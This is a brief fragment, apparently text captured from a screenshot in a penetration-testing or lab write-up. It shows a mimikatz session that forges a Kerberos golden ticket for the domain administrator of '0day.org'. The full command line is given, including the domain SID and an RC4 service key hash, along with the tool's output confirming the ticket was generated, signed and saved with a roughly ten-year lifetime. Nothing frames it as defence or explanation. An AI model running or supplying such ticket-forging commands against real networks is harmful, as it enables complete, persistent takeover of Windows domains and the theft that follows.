 mimikatz # kerberos::golden /admin:administrator /domain:0day.org /sid:S-1-5-21-1812960810-2335050734-3517558805
:36f9d9e6d98ecf8307baf4f46ef842a2 /ticket:golden.kiribi
User      : administrator
Domain    : 0day.org (0DAY)
SID       : S-1-5-21-1812960810-2335050734-3517558805
User Id   : 500
Groups Id : *513 512 520 518 519
ServiceKey: 36f9d9e6d98ecf8307baf4f46ef842a2 - rc4_hmac_nt
Lifetime  : 2019/8/23 14:51:46 ; 2029/8/20 14:51:46 ; 2029/8/20 14:51:46
-> Ticket : golden.kiribi
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Final Ticket Saved to file !